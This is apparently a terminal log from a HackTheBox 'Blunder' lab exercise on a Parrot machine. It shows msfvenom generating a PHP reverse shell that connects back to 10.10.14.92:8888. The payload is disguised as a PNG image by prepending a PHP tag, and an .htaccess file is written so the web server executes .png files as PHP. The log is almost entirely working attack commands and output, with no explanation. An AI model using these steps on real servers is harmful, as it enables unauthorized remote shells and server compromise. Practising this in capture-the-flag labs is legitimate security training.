 ┌─[noname@parrot]─[~/Desktop/HackTheBox/Machine/Complete/Blunder]
└──╼ $msfvenom -p php/reverse_php LHOST=10.10.14.92 LPORT=8888 -f raw -b '"' > evil.png
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 4062 (iteration=0)
php/base64 chosen with final size 4062
Payload size: 4062 bytes
┌─[noname@parrot]─[~/Desktop/HackTheBox/Machine/Complete/Blunder]
└──╼ $echo -e "<?php $(cat evil.png)" > evil.png
┌─[noname@parrot]─[~/Desktop/HackTheBox/Machine/Complete/Blunder]
└──╼ $echo "RewriteEngine off" > .htaccess
┌─[noname@parrot]─[~/Desktop/HackTheBox/Machine/Complete/Blunder]
└──╼ $echo "AddType application/x-httpd-php .png" >> .htaccess
┌─[noname@parrot]─[~/Desktop/HackTheBox/Machine/Complete/Blunder]
└──╼ $